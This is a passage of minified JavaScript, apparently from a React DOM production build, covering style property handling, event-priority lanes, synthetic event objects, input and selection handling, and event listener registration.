Wo,oh=function(r){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(i,o,u,f){MSApp.execUnsafeLocalFunction(function(){return r(i,o,u,f)})}:r}(function(r,i){if(r.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in r)r.innerHTML=i;else{for(Wo=Wo||document.createElement("div"),Wo.innerHTML="<svg>"+i.valueOf().toString()+"</svg>",i=Wo.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;i.firstChild;)r.appendChild(i.firstChild)}});function ms(r,i){if(i){var o=r.firstChild;if(o&&o===r.lastChild&&o.nodeType===3){o.nodeValue=i;return}}r.textContent=i}var vs={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tw=["Webkit","ms","Moz","O"];Object.keys(vs).forEach(function(r){tw.forEach(function(i){i=i+r.charAt(0).toUpperCase()+r.substring(1),vs[i]=vs[r]})});function ah(r,i,o){return i==null||typeof i=="boolean"||i===""?"":o||typeof i!="number"||i===0||vs.hasOwnProperty(r)&&vs[r]?(""+i).trim():i+"px"}function lh(r,i){r=r.style;for(var o in i)if(i.hasOwnProperty(o)){var u=o.indexOf("--")===0,f=ah(o,i[o],u);o==="float"&&(o="cssFloat"),u?r.setProperty(o,f):r[o]=f}}var nw=G({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function uu(r,i){if(i){if(nw[r]&&(i.children!=null||i.dangerouslySetInnerHTML!=null))throw Error(n(137,r));if(i.dangerouslySetInnerHTML!=null){if(i.children!=null)throw Error(n(60));if(typeof i.dangerouslySetInnerHTML!="object"||!("__html"in i.dangerouslySetInnerHTML))throw Error(n(61))}if(i.style!=null&&typeof i.style!="object")throw Error(n(62))}}function cu(r,i){if(r.indexOf("-")===-1)return typeof i.is=="string";switch(r){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var fu=null;function du(r){return r=r.target||r.srcElement||window,r.correspondingUseElement&&(r=r.correspondingUseElement),r.nodeType===3?r.parentNode:r}var hu=null,yi=null,wi=null;function uh(r){if(r=Us(r)){if(typeof hu!="function")throw Error(n(280));var i=r.stateNode;i&&(i=ha(i),hu(r.stateNode,r.type,i))}}function ch(r){yi?wi?wi.push(r):wi=[r]:yi=r}function fh(){if(yi){var r=yi,i=wi;if(wi=yi=null,uh(r),i)for(r=0;r<i.length;r++)uh(i[r])}}function dh(r,i){return r(i)}function hh(){}var pu=!1;function ph(r,i,o){if(pu)return r(i,o);pu=!0;try{return dh(r,i,o)}finally{pu=!1,(yi!==null||wi!==null)&&(hh(),fh())}}function ys(r,i){var o=r.stateNode;if(o===null)return null;var u=ha(o);if(u===null)return null;o=u[i];e:switch(i){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(u=!u.disabled)||(r=r.type,u=!(r==="button"||r==="input"||r==="select"||r==="textarea")),r=!u;break e;default:r=!1}if(r)return null;if(o&&typeof o!="function")throw Error(n(231,i,typeof o));return o}var gu=!1;if(d)try{var ws={};Object.defineProperty(ws,"passive",{get:function(){gu=!0}}),window.addEventListener("test",ws,ws),window.removeEventListener("test",ws,ws)}catch{gu=!1}function rw(r,i,o,u,f,h,m,S,b){var P=Array.prototype.slice.call(arguments,3);try{i.apply(o,P)}catch(B){this.onError(B)}}var Ss=!1,Ho=null,qo=!1,mu=null,iw={onError:function(r){Ss=!0,Ho=r}};function sw(r,i,o,u,f,h,m,S,b){Ss=!1,Ho=null,rw.apply(iw,arguments)}function ow(r,i,o,u,f,h,m,S,b){if(sw.apply(this,arguments),Ss){if(Ss){var P=Ho;Ss=!1,Ho=null}else throw Error(n(198));qo||(qo=!0,mu=P)}}function jr(r){var i=r,o=r;if(r.alternate)for(;i.return;)i=i.return;else{r=i;do i=r,(i.flags&4098)!==0&&(o=i.return),r=i.return;while(r)}return i.tag===3?o:null}function gh(r){if(r.tag===13){var i=r.memoizedState;if(i===null&&(r=r.alternate,r!==null&&(i=r.memoizedState)),i!==null)return i.dehydrated}return null}function mh(r){if(jr(r)!==r)throw Error(n(188))}function aw(r){var i=r.alternate;if(!i){if(i=jr(r),i===null)throw Error(n(188));return i!==r?null:r}for(var o=r,u=i;;){var f=o.return;if(f===null)break;var h=f.alternate;if(h===null){if(u=f.return,u!==null){o=u;continue}break}if(f.child===h.child){for(h=f.child;h;){if(h===o)return mh(f),r;if(h===u)return mh(f),i;h=h.sibling}throw Error(n(188))}if(o.return!==u.return)o=f,u=h;else{for(var m=!1,S=f.child;S;){if(S===o){m=!0,o=f,u=h;break}if(S===u){m=!0,u=f,o=h;break}S=S.sibling}if(!m){for(S=h.child;S;){if(S===o){m=!0,o=h,u=f;break}if(S===u){m=!0,u=h,o=f;break}S=S.sibling}if(!m)throw Error(n(189))}}if(o.alternate!==u)throw Error(n(190))}if(o.tag!==3)throw Error(n(188));return o.stateNode.current===o?r:i}function vh(r){return r=aw(r),r!==null?yh(r):null}function yh(r){if(r.tag===5||r.tag===6)return r;for(r=r.child;r!==null;){var i=yh(r);if(i!==null)return i;r=r.sibling}return null}var wh=t.unstable_scheduleCallback,Sh=t.unstable_cancelCallback,lw=t.unstable_shouldYield,uw=t.unstable_requestPaint,Ze=t.unstable_now,cw=t.unstable_getCurrentPriorityLevel,vu=t.unstable_ImmediatePriority,_h=t.unstable_UserBlockingPriority,Ko=t.unstable_NormalPriority,fw=t.unstable_LowPriority,bh=t.unstable_IdlePriority,Qo=null,Sn=null;function dw(r){if(Sn&&typeof Sn.onCommitFiberRoot=="function")try{Sn.onCommitFiberRoot(Qo,r,void 0,(r.current.flags&128)===128)}catch{}}var sn=Math.clz32?Math.clz32:gw,hw=Math.log,pw=Math.LN2;function gw(r){return r>>>=0,r===0?32:31-(hw(r)/pw|0)|0}var Go=64,Yo=4194304;function _s(r){switch(r&-r){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return r&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return r&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return r}}function Xo(r,i){var o=r.pendingLanes;if(o===0)return 0;var u=0,f=r.suspendedLanes,h=r.pingedLanes,m=o&268435455;if(m!==0){var S=m&~f;S!==0?u=_s(S):(h&=m,h!==0&&(u=_s(h)))}else m=o&~f,m!==0?u=_s(m):h!==0&&(u=_s(h));if(u===0)return 0;if(i!==0&&i!==u&&(i&f)===0&&(f=u&-u,h=i&-i,f>=h||f===16&&(h&4194240)!==0))return i;if((u&4)!==0&&(u|=o&16),i=r.entangledLanes,i!==0)for(r=r.entanglements,i&=u;0<i;)o=31-sn(i),f=1<<o,u|=r[o],i&=~f;return u}function mw(r,i){switch(r){case 1:case 2:case 4:return i+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return i+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function vw(r,i){for(var o=r.suspendedLanes,u=r.pingedLanes,f=r.expirationTimes,h=r.pendingLanes;0<h;){var m=31-sn(h),S=1<<m,b=f[m];b===-1?((S&o)===0||(S&u)!==0)&&(f[m]=mw(S,i)):b<=i&&(r.expiredLanes|=S),h&=~S}}function yu(r){return r=r.pendingLanes&-1073741825,r!==0?r:r&1073741824?1073741824:0}function Ah(){var r=Go;return Go<<=1,(Go&4194240)===0&&(Go=64),r}function wu(r){for(var i=[],o=0;31>o;o++)i.push(r);return i}function bs(r,i,o){r.pendingLanes|=i,i!==536870912&&(r.suspendedLanes=0,r.pingedLanes=0),r=r.eventTimes,i=31-sn(i),r[i]=o}function yw(r,i){var o=r.pendingLanes&~i;r.pendingLanes=i,r.suspendedLanes=0,r.pingedLanes=0,r.expiredLanes&=i,r.mutableReadLanes&=i,r.entangledLanes&=i,i=r.entanglements;var u=r.eventTimes;for(r=r.expirationTimes;0<o;){var f=31-sn(o),h=1<<f;i[f]=0,u[f]=-1,r[f]=-1,o&=~h}}function Su(r,i){var o=r.entangledLanes|=i;for(r=r.entanglements;o;){var u=31-sn(o),f=1<<u;f&i|r[u]&i&&(r[u]|=i),o&=~f}}var Ve=0;function Eh(r){return r&=-r,1<r?4<r?(r&268435455)!==0?16:536870912:4:1}var kh,_u,Ch,Oh,xh,bu=!1,Jo=[],rr=null,ir=null,sr=null,As=new Map,Es=new Map,or=[],ww="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ih(r,i){switch(r){case"focusin":case"focusout":rr=null;break;case"dragenter":case"dragleave":ir=null;break;case"mouseover":case"mouseout":sr=null;break;case"pointerover":case"pointerout":As.delete(i.pointerId);break;case"gotpointercapture":case"lostpointercapture":Es.delete(i.pointerId)}}function ks(r,i,o,u,f,h){return r===null||r.nativeEvent!==h?(r={blockedOn:i,domEventName:o,eventSystemFlags:u,nativeEvent:h,targetContainers:[f]},i!==null&&(i=Us(i),i!==null&&_u(i)),r):(r.eventSystemFlags|=u,i=r.targetContainers,f!==null&&i.indexOf(f)===-1&&i.push(f),r)}function Sw(r,i,o,u,f){switch(i){case"focusin":return rr=ks(rr,r,i,o,u,f),!0;case"dragenter":return ir=ks(ir,r,i,o,u,f),!0;case"mouseover":return sr=ks(sr,r,i,o,u,f),!0;case"pointerover":var h=f.pointerId;return As.set(h,ks(As.get(h)||null,r,i,o,u,f)),!0;case"gotpointercapture":return h=f.pointerId,Es.set(h,ks(Es.get(h)||null,r,i,o,u,f)),!0}return!1}function Ph(r){var i=$r(r.target);if(i!==null){var o=jr(i);if(o!==null){if(i=o.tag,i===13){if(i=gh(o),i!==null){r.blockedOn=i,xh(r.priority,function(){Ch(o)});return}}else if(i===3&&o.stateNode.current.memoizedState.isDehydrated){r.blockedOn=o.tag===3?o.stateNode.containerInfo:null;return}}}r.blockedOn=null}function Zo(r){if(r.blockedOn!==null)return!1;for(var i=r.targetContainers;0<i.length;){var o=Eu(r.domEventName,r.eventSystemFlags,i[0],r.nativeEvent);if(o===null){o=r.nativeEvent;var u=new o.constructor(o.type,o);fu=u,o.target.dispatchEvent(u),fu=null}else return i=Us(o),i!==null&&_u(i),r.blockedOn=o,!1;i.shift()}return!0}function Th(r,i,o){Zo(r)&&o.delete(i)}function _w(){bu=!1,rr!==null&&Zo(rr)&&(rr=null),ir!==null&&Zo(ir)&&(ir=null),sr!==null&&Zo(sr)&&(sr=null),As.forEach(Th),Es.forEach(Th)}function Cs(r,i){r.blockedOn===i&&(r.blockedOn=null,bu||(bu=!0,t.unstable_scheduleCallback(t.unstable_NormalPriority,_w)))}function Os(r){function i(f){return Cs(f,r)}if(0<Jo.length){Cs(Jo[0],r);for(var o=1;o<Jo.length;o++){var u=Jo[o];u.blockedOn===r&&(u.blockedOn=null)}}for(rr!==null&&Cs(rr,r),ir!==null&&Cs(ir,r),sr!==null&&Cs(sr,r),As.forEach(i),Es.forEach(i),o=0;o<or.length;o++)u=or[o],u.blockedOn===r&&(u.blockedOn=null);for(;0<or.length&&(o=or[0],o.blockedOn===null);)Ph(o),o.blockedOn===null&&or.shift()}var Si=ie.ReactCurrentBatchConfig,ea=!0;function bw(r,i,o,u){var f=Ve,h=Si.transition;Si.transition=null;try{Ve=1,Au(r,i,o,u)}finally{Ve=f,Si.transition=h}}function Aw(r,i,o,u){var f=Ve,h=Si.transition;Si.transition=null;try{Ve=4,Au(r,i,o,u)}finally{Ve=f,Si.transition=h}}function Au(r,i,o,u){if(ea){var f=Eu(r,i,o,u);if(f===null)Fu(r,i,u,ta,o),Ih(r,u);else if(Sw(f,r,i,o,u))u.stopPropagation();else if(Ih(r,u),i&4&&-1<ww.indexOf(r)){for(;f!==null;){var h=Us(f);if(h!==null&&kh(h),h=Eu(r,i,o,u),h===null&&Fu(r,i,u,ta,o),h===f)break;f=h}f!==null&&u.stopPropagation()}else Fu(r,i,u,null,o)}}var ta=null;function Eu(r,i,o,u){if(ta=null,r=du(u),r=$r(r),r!==null)if(i=jr(r),i===null)r=null;else if(o=i.tag,o===13){if(r=gh(i),r!==null)return r;r=null}else if(o===3){if(i.stateNode.current.memoizedState.isDehydrated)return i.tag===3?i.stateNode.containerInfo:null;r=null}else i!==r&&(r=null);return ta=r,null}function Vh(r){switch(r){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(cw()){case vu:return 1;case _h:return 4;case Ko:case fw:return 16;case bh:return 536870912;default:return 16}default:return 16}}var ar=null,ku=null,na=null;function Rh(){if(na)return na;var r,i=ku,o=i.length,u,f="value"in ar?ar.value:ar.textContent,h=f.length;for(r=0;r<o&&i[r]===f[r];r++);var m=o-r;for(u=1;u<=m&&i[o-u]===f[h-u];u++);return na=f.slice(r,1<u?1-u:void 0)}function ra(r){var i=r.keyCode;return"charCode"in r?(r=r.charCode,r===0&&i===13&&(r=13)):r=i,r===10&&(r=13),32<=r||r===13?r:0}function ia(){return!0}function Mh(){return!1}function Rt(r){function i(o,u,f,h,m){this._reactName=o,this._targetInst=f,this.type=u,this.nativeEvent=h,this.target=m,this.currentTarget=null;for(var S in r)r.hasOwnProperty(S)&&(o=r[S],this[S]=o?o(h):h[S]);return this.isDefaultPrevented=(h.defaultPrevented!=null?h.defaultPrevented:h.returnValue===!1)?ia:Mh,this.isPropagationStopped=Mh,this}return G(i.prototype,{preventDefault:function(){this.defaultPrevented=!0;var o=this.nativeEvent;o&&(o.preventDefault?o.preventDefault():typeof o.returnValue!="unknown"&&(o.returnValue=!1),this.isDefaultPrevented=ia)},stopPropagation:function(){var o=this.nativeEvent;o&&(o.stopPropagation?o.stopPropagation():typeof o.cancelBubble!="unknown"&&(o.cancelBubble=!0),this.isPropagationStopped=ia)},persist:function(){},isPersistent:ia}),i}var _i={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(r){return r.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Cu=Rt(_i),xs=G({},_i,{view:0,detail:0}),Ew=Rt(xs),Ou,xu,Is,sa=G({},xs,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pu,button:0,buttons:0,relatedTarget:function(r){return r.relatedTarget===void 0?r.fromElement===r.srcElement?r.toElement:r.fromElement:r.relatedTarget},movementX:function(r){return"movementX"in r?r.movementX:(r!==Is&&(Is&&r.type==="mousemove"?(Ou=r.screenX-Is.screenX,xu=r.screenY-Is.screenY):xu=Ou=0,Is=r),Ou)},movementY:function(r){return"movementY"in r?r.movementY:xu}}),Dh=Rt(sa),kw=G({},sa,{dataTransfer:0}),Cw=Rt(kw),Ow=G({},xs,{relatedTarget:0}),Iu=Rt(Ow),xw=G({},_i,{animationName:0,elapsedTime:0,pseudoElement:0}),Iw=Rt(xw),Pw=G({},_i,{clipboardData:function(r){return"clipboardData"in r?r.clipboardData:window.clipboardData}}),Tw=Rt(Pw),Vw=G({},_i,{data:0}),Nh=Rt(Vw),Rw={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Mw={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Dw={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Nw(r){var i=this.nativeEvent;return i.getModifierState?i.getModifierState(r):(r=Dw[r])?!!i[r]:!1}function Pu(){return Nw}var Lw=G({},xs,{key:function(r){if(r.key){var i=Rw[r.key]||r.key;if(i!=="Unidentified")return i}return r.type==="keypress"?(r=ra(r),r===13?"Enter":String.fromCharCode(r)):r.type==="keydown"||r.type==="keyup"?Mw[r.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pu,charCode:function(r){return r.type==="keypress"?ra(r):0},keyCode:function(r){return r.type==="keydown"||r.type==="keyup"?r.keyCode:0},which:function(r){return r.type==="keypress"?ra(r):r.type==="keydown"||r.type==="keyup"?r.keyCode:0}}),Bw=Rt(Lw),Uw=G({},sa,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lh=Rt(Uw),zw=G({},xs,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pu}),Fw=Rt(zw),jw=G({},_i,{propertyName:0,elapsedTime:0,pseudoElement:0}),$w=Rt(jw),Ww=G({},sa,{deltaX:function(r){return"deltaX"in r?r.deltaX:"wheelDeltaX"in r?-r.wheelDeltaX:0},deltaY:function(r){return"deltaY"in r?r.deltaY:"wheelDeltaY"in r?-r.wheelDeltaY:"wheelDelta"in r?-r.wheelDelta:0},deltaZ:0,deltaMode:0}),Hw=Rt(Ww),qw=[9,13,27,32],Tu=d&&"CompositionEvent"in window,Ps=null;d&&"documentMode"in document&&(Ps=document.documentMode);var Kw=d&&"TextEvent"in window&&!Ps,Bh=d&&(!Tu||Ps&&8<Ps&&11>=Ps),Uh=" ",zh=!1;function Fh(r,i){switch(r){case"keyup":return qw.indexOf(i.keyCode)!==-1;case"keydown":return i.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function jh(r){return r=r.detail,typeof r=="object"&&"data"in r?r.data:null}var bi=!1;function Qw(r,i){switch(r){case"compositionend":return jh(i);case"keypress":return i.which!==32?null:(zh=!0,Uh);case"textInput":return r=i.data,r===Uh&&zh?null:r;default:return null}}function Gw(r,i){if(bi)return r==="compositionend"||!Tu&&Fh(r,i)?(r=Rh(),na=ku=ar=null,bi=!1,r):null;switch(r){case"paste":return null;case"keypress":if(!(i.ctrlKey||i.altKey||i.metaKey)||i.ctrlKey&&i.altKey){if(i.char&&1<i.char.length)return i.char;if(i.which)return String.fromCharCode(i.which)}return null;case"compositionend":return Bh&&i.locale!=="ko"?null:i.data;default:return null}}var Yw={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function $h(r){var i=r&&r.nodeName&&r.nodeName.toLowerCase();return i==="input"?!!Yw[r.type]:i==="textarea"}function Wh(r,i,o,u){ch(u),i=ca(i,"onChange"),0<i.length&&(o=new Cu("onChange","change",null,o,u),r.push({event:o,listeners:i}))}var Ts=null,Vs=null;function Xw(r){lp(r,0)}function oa(r){var i=Oi(r);if(ps(i))return r}function Jw(r,i){if(r==="change")return i}var Hh=!1;if(d){var Vu;if(d){var Ru="oninput"in document;if(!Ru){var qh=document.createElement("div");qh.setAttribute("oninput","return;"),Ru=typeof qh.oninput=="function"}Vu=Ru}else Vu=!1;Hh=Vu&&(!document.documentMode||9<document.documentMode)}function Kh(){Ts&&(Ts.detachEvent("onpropertychange",Qh),Vs=Ts=null)}function Qh(r){if(r.propertyName==="value"&&oa(Vs)){var i=[];Wh(i,Vs,r,du(r)),ph(Xw,i)}}function Zw(r,i,o){r==="focusin"?(Kh(),Ts=i,Vs=o,Ts.attachEvent("onpropertychange",Qh)):r==="focusout"&&Kh()}function eS(r){if(r==="selectionchange"||r==="keyup"||r==="keydown")return oa(Vs)}function tS(r,i){if(r==="click")return oa(i)}function nS(r,i){if(r==="input"||r==="change")return oa(i)}function rS(r,i){return r===i&&(r!==0||1/r===1/i)||r!==r&&i!==i}var on=typeof Object.is=="function"?Object.is:rS;function Rs(r,i){if(on(r,i))return!0;if(typeof r!="object"||r===null||typeof i!="object"||i===null)return!1;var o=Object.keys(r),u=Object.keys(i);if(o.length!==u.length)return!1;for(u=0;u<o.length;u++){var f=o[u];if(!p.call(i,f)||!on(r[f],i[f]))return!1}return!0}function Gh(r){for(;r&&r.firstChild;)r=r.firstChild;return r}function Yh(r,i){var o=Gh(r);r=0;for(var u;o;){if(o.nodeType===3){if(u=r+o.textContent.length,r<=i&&u>=i)return{node:o,offset:i-r};r=u}e:{for(;o;){if(o.nextSibling){o=o.nextSibling;break e}o=o.parentNode}o=void 0}o=Gh(o)}}function Xh(r,i){return r&&i?r===i?!0:r&&r.nodeType===3?!1:i&&i.nodeType===3?Xh(r,i.parentNode):"contains"in r?r.contains(i):r.compareDocumentPosition?!!(r.compareDocumentPosition(i)&16):!1:!1}function Jh(){for(var r=window,i=nr();i instanceof r.HTMLIFrameElement;){try{var o=typeof i.contentWindow.location.href=="string"}catch{o=!1}if(o)r=i.contentWindow;else break;i=nr(r.document)}return i}function Mu(r){var i=r&&r.nodeName&&r.nodeName.toLowerCase();return i&&(i==="input"&&(r.type==="text"||r.type==="search"||r.type==="tel"||r.type==="url"||r.type==="password")||i==="textarea"||r.contentEditable==="true")}function iS(r){var i=Jh(),o=r.focusedElem,u=r.selectionRange;if(i!==o&&o&&o.ownerDocument&&Xh(o.ownerDocument.documentElement,o)){if(u!==null&&Mu(o)){if(i=u.start,r=u.end,r===void 0&&(r=i),"selectionStart"in o)o.selectionStart=i,o.selectionEnd=Math.min(r,o.value.length);else if(r=(i=o.ownerDocument||document)&&i.defaultView||window,r.getSelection){r=r.getSelection();var f=o.textContent.length,h=Math.min(u.start,f);u=u.end===void 0?h:Math.min(u.end,f),!r.extend&&h>u&&(f=u,u=h,h=f),f=Yh(o,h);var m=Yh(o,u);f&&m&&(r.rangeCount!==1||r.anchorNode!==f.node||r.anchorOffset!==f.offset||r.focusNode!==m.node||r.focusOffset!==m.offset)&&(i=i.createRange(),i.setStart(f.node,f.offset),r.removeAllRanges(),h>u?(r.addRange(i),r.extend(m.node,m.offset)):(i.setEnd(m.node,m.offset),r.addRange(i)))}}for(i=[],r=o;r=r.parentNode;)r.nodeType===1&&i.push({element:r,left:r.scrollLeft,top:r.scrollTop});for(typeof o.focus=="function"&&o.focus(),o=0;o<i.length;o++)r=i[o],r.element.scrollLeft=r.left,r.element.scrollTop=r.top}}var sS=d&&"documentMode"in document&&11>=document.documentMode,Ai=null,Du=null,Ms=null,Nu=!1;function Zh(r,i,o){var u=o.window===o?o.document:o.nodeType===9?o:o.ownerDocument;Nu||Ai==null||Ai!==nr(u)||(u=Ai,"selectionStart"in u&&Mu(u)?u={start:u.selectionStart,end:u.selectionEnd}:(u=(u.ownerDocument&&u.ownerDocument.defaultView||window).getSelection(),u={anchorNode:u.anchorNode,anchorOffset:u.anchorOffset,focusNode:u.focusNode,focusOffset:u.focusOffset}),Ms&&Rs(Ms,u)||(Ms=u,u=ca(Du,"onSelect"),0<u.length&&(i=new Cu("onSelect","select",null,i,o),r.push({event:i,listeners:u}),i.target=Ai)))}function aa(r,i){var o={};return o[r.toLowerCase()]=i.toLowerCase(),o["Webkit"+r]="webkit"+i,o["Moz"+r]="moz"+i,o}var Ei={animationend:aa("Animation","AnimationEnd"),animationiteration:aa("Animation","AnimationIteration"),animationstart:aa("Animation","AnimationStart"),transitionend:aa("Transition","TransitionEnd")},Lu={},ep={};d&&(ep=document.createElement("div").style,"AnimationEvent"in window||(delete Ei.animationend.animation,delete Ei.animationiteration.animation,delete Ei.animationstart.animation),"TransitionEvent"in window||delete Ei.transitionend.transition);function la(r){if(Lu[r])return Lu[r];if(!Ei[r])return r;var i=Ei[r],o;for(o in i)if(i.hasOwnProperty(o)&&o in ep)return Lu[r]=i[o];return r}var tp=la("animationend"),np=la("animationiteration"),rp=la("animationstart"),ip=la("transitionend"),sp=new Map,op="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function lr(r,i){sp.set(r,i),l(i,[r])}for(var Bu=0;Bu<op.length;Bu++){var Uu=op[Bu],oS=Uu.toLowerCase(),aS=Uu[0].toUpperCase()+Uu.slice(1);lr(oS,"on"+aS)}lr(tp,"onAnimationEnd"),lr(np,"onAnimationIteration"),lr(rp,"onAnimationStart"),lr("dblclick","onDoubleClick"),lr("focusin","onFocus"),lr("focusout","onBlur"),lr(ip,"onTransitionEnd"),c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ds="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),lS=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ds));function ap(r,i,o){var u=r.type||"unknown-event";r.currentTarget=o,ow(u,i,void 0,r),r.currentTarget=null}function lp(r,i){i=(i&4)!==0;for(var o=0;o<r.length;o++){var u=r[o],f=u.event;u=u.listeners;e:{var h=void 0;if(i)for(var m=u.length-1;0<=m;m--){var S=u[m],b=S.instance,P=S.currentTarget;if(S=S.listener,b!==h&&f.isPropagationStopped())break e;ap(f,S,P),h=b}else for(m=0;m<u.length;m++){if(S=u[m],b=S.instance,P=S.currentTarget,S=S.listener,b!==h&&f.isPropagationStopped())break e;ap(f,S,P),h=b}}}if(qo)throw r=mu,qo=!1,mu=null,r}function Ue(r,i){var o=i[Ku];o===void 0&&(o=i[Ku]=new Set);var u=r+"__bubble";o.has(u)||(up(i,r,2,!1),o.add(u))}function zu(r,i,o){var u=0;i&&(u|=4),up(o,r,u,i)}var ua="_reactListening"+Math.random().toString(36).slice(2);function Ns(r){if(!r[ua]){r[ua]=!0,s.forEach(function(o){o!=="selectionchange"&&(lS.has(o)||zu(o,!1,r),zu(o,!0,r))});var i=r.nodeType===9?r:r.ownerDocument;i===null||i[ua]||(i[ua]=!0,zu("selectionchange",!1,i))}}function up(r,i,o,u){switch(Vh(i)){case 1:var f=bw;break;case 4:f=Aw;break;default:f=Au}o=f.bind(null,i,o,r),f=void 0,!gu||i!=="touchstart"&&i!=="touchmove"&&i!=="wheel"||(f=!0),u?f!==void 0?r.addEventListener(i,o,{capture:!0,passive:f}):r.addEventListener(i,o,!0):f!==void 0?r.addEventListener(i,o,{passive:f}):r.addEventListener(i,o,!1)}function Fu(r,i,o,u,f){var 